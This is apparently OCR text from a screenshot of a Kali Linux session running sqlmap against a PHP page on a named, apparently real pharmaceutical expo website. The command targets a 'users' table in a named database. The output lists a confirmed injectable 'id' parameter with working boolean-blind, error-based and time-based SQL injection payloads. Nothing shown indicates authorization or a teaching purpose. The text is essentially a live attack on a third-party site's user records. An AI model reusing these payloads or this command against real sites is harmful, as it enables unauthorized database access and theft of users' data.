 19IT016 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
66% 23:47
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u http://www.indiapharmaexpo.in/fix_meetings.php?id=1 --columns -D indiapharma_Xdwi23U -T users
{1.5.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:46:36 /2022-02-15/
[23:46:36] [INFO] resuming back-end DBMS 'mysql'
[23:46:36] [INFO] testing connection to the target URL
[23:46:38] [WARNING] potential CAPTCHA protection mechanism detected
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=7c0v8jj7p09...u7dgcipbh0'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=1' RLIKE (SELECT (CASE WHEN (9944=9944) THEN 1 ELSE 0x28 END))-- RsIz
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1' AND GTID_SUBSET(CONCAT(0x7176706271,(SELECT (ELT(2189=2189,1))),0x7170626a71),2189)-- wgju
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4152 FROM (SELECT(SLEEP(5)))AzZe)-- rExx
Right Ctrl
Type here to search
ENG
10:17 AM
16-02-2022